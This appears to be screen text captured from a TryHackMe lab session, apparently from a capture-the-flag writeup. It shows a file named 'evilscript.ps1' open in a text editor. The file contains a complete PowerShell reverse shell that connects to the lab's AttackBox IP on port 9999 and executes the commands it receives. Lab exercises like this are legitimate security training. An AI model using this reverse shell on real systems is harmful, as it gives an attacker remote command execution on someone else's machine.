 Editing TryHackMe-Writeups/Try
THM Browser-Based
TryHackMe | Remote
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=4e4b437261f877a6&proxyIP=10.10.32.42&resi...
Applications Places System Sat 8 Jul, 00:55 AttackBox IP:10.10.32.42
evilscript.ps1 - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
$client = New-Object System.Net.Sockets.TCPClient("10.10.32.42",9999);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush()
};
client.Close()
Type here to search
26°C Mostly cloudy
ENG
7:55 PM
7/7/2023
1